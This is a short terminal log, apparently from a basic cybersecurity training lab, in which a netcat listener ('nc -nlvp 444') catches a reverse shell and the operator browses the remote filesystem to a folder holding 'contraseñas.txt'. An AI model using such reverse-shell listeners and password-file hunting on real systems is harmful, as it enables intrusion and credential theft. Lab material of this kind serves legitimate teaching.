 root@servidor-principal:/home/lab_hacking_ciberseguridad_basico# nc -nlvp 444
Listening on 0.0.0.0 444
Connection received on 172.30.0.3 41762
pwd
/
cd ..
Cambiado a ..
ls
bin
boot
datos
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cd datos
Cambiado a datos
ls
contraseñas.txt